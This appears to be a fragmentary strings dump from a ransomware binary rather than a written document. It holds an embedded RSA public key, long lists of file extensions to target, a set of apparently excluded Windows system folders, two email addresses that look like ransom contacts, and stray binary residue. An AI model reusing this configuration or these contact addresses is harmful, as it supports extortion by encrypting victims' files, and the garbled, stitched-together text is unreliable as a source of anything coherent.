 ,%I
-64OS
NKeb
-----BEGIN RSA PUBLIC KEY-----
MIIBCAKCAQEA5+mVBe75OvCzCW4oZHl7vqPwV2O4kgzgfp9odcL9LZc8Gy2+NJPD
wrHbttKI3z4Yt3G04lX7bEp1RZjxUYfzX8qvaPC2EBduOjSN1WMSbJJrINs1Izkq
XRrggJhSbp881Jr6NmpE6pns0Vfv//Hk1idHhxsXg6QKtfXlzAnRbgA1WepSDJq5
H08WGFBZrgUVM0zBYI3JJH3b9jIRMVQMJUQ57w3jZpOnpFXSZoUy1YD7Y3Cu+n/Q
6cEft6t29/FQgacXmeA2ajb7ssSbSntBpTpoyGc/kKoaihYPrHtNRhkMcZQayy5a
XTgYtEjhzJAC+esXiTYqklWMXJS1EmUpoQIBAw==
-----END RSA PUBLIC KEY-----
dear!!!
.TIF .TIFF .PDF .XLS .XLSX .XLTM .PS .PPS .PPT .PPTX .DOC .DOCX .LOG .MSG .RTF .TEX
JSP .PHP .KEYCHAIN .PEM .SQL .APK .APP .BAT .CGI .ASPX .CER .CFM .C .CPP .GO .CONFIG
B .BIN .DB .MDB .MDF .BAK .LOG .EDB .STM .DBF .ORA
WINDIR
TEMP
APPDATA
PROGRAMFILES
konedieyp@airmail.cc or uenwonken@memail.com
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">